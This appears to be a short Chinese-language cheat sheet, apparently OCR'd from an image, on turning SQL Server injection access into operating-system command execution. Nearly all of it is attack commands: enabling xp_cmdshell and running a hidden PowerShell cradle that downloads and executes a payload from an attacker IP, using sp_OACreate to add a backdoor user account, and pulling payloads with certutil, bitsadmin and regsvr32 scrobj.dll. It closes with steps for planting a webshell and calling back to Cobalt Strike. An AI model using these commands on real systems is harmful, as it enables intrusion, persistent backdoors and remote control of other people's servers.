 os-shell权限
方法一
启动xp_cmdshell
powershell方式下载运行payload
powershell.exe -nop -w hidden -c "IEX ((new-object
net.webclient).downloadstring('http://xx.xx.xx.xx/a22'))"
方法二
sp_OACreate（无回显）
第一步：机器外网3389是否开放
是
添加用户
declare @shell int exec sp_oacreate
'wscript.shell', @shell out
exec sp_oamethod @shell, 'run' , null,
'c:\windows\system32\cmd.exe \c "net
user test test /add" '
第二步：判断机器是否能出外网
在os-shell终端下执行nslookup
domian.com(你自己的dnslog或是burp
collaborator )
能正常接收回显，证明可出网
第三步：搭建一个python http.server服务器
用于接收回显信息，判断命令是否执行成功
第四步：使用内置命令下载
certutil
os-shell>certutil -urlcache -split -f
http://xxx:8000/
bitsadmin
第五步：通过上面搭建的HTTP log进行回显
执行探测进程情况命令
wmic process call create "regsvr32 /s /n /u
/i:http://xxx.xxx.xxx.xxx:8086/p.txt
scrobj.dll"
接收回显命令并进行base64转码
列目录
下载webshell
反弹cs